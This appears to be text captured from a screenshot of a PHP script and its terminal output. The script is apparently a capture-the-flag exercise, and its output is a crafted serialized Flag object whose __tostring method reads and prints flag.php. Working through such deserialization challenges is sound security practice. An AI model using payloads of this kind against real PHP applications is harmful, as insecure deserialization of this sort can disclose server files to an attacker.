 C: > Users > 32780 > Desktop > text.php
1 <?php
2
3 class Flag{  //flag.php
4     public $file = 'flag.php';
5     public function __tostring(){
6         if(isset($this->file)){
7             echo file_get_contents($this->file);
8             echo "<br>";
9         return ("U R SO CLOSE !///COME ON PLZ");
10         }
11     }
12 }
13 $flag=new Flag();
14 echo serialize($flag);
15 ?>
10K
问题 输出 调试控制台 终端 端口
[Running] php "c:\Users\32780\Desktop\text.php"
Warning: Undefined variable $a in C:\Users\32780\Desktop\text.php on line 14
N;
[Done] exited with code=0 in 0.077 seconds
[Running] php "c:\Users\32780\Desktop\text.php"
O:4:"Flag":1:{s:4:"file";N;}
[Done] exited with code=0 in 0.073 seconds
[Running] php "c:\Users\32780\Desktop\text.php"
O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
[Done] exited with code=0 in 0.212 seconds